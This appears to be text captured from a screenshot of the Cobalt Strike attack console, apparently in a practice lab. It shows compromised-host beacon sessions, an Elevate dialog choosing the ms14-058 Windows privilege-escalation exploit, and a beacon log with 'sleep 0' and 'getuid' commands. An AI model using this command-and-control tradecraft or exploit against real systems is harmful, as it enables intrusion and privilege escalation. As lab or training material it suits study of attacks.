 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.... 10.10.10.... kali1 de1ay WEB artifact2.... 1688 x64 54m Interactive
192.168.... 10.10.10.... kali1 de1ay WEB artifact2.... 3344 x64 10ms Interactive
192.168.... 169.254.... kali 696 x86 537h Interactive
169.254.... 192.168.... kali 464 x86 537h Interactive
Elevate
Attempt to execute a listener in an elevated context.
Listener: kali3 ...
Exploit: ms14-058
Launch Help
Event Log X Beacon 10.10.10.80@3344 X
[09/08 10:40:49] beacon> sleep 0
[09/08 10:40:49] [*] Tasked beacon to become interactive
[09/08 10:41:03] beacon> sleep 0
[09/08 10:41:03] [*] Tasked beacon to become interactive
[09/08 10:41:30] [+] host called home, sent: 32 bytes
[09/08 10:41:40] beacon> getuid
[09/08 10:41:40] [*] Tasked beacon to get userid
[09/08 10:41:40] [+] host called home, sent: 8 bytes
[09/08 10:41:40] [*] You are WEB\de1ay